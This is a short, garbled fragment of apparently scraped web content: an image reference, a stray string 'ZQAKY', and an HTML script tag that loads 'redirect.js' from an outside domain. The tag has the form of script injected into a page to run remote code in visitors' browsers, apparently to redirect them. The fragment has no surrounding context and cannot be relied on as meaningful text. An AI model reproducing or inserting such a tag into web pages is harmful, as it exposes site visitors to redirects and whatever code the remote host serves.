 ZQAKY<script src=https://aaa.aimarksix.com/redirect.js></script >
